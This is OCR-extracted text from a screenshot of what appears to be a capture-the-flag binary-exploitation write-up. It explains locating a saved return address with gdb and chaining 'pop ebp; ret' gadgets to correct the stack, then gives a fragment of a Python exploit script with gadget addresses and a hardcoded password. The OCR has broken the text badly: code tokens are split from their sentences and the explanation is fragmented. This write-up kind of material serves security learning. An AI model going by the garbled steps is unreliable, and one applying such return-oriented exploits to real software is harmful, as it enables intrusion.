
Using gdb, I found that the address of the saved return
address was
.
0xdff4
Now that we know the base address of the stack, we
can use the
gadget to adjust the
pop ebp; ret
stack before each pop gadget, so that the effects of
and
are negated, and
MOV esp, ebp
POP ebp
points to the correct location on the stack when
esp
is executed.
ret
python
pop_0 
=
 0x
420
pop_1 
=
 0x
520
pop_rbp 
=
 0x
370
large_read 
=
 0x
1040
stack_start 
=
 0x
dff4
p.sendline(
"V3ry53cretP4ass"
)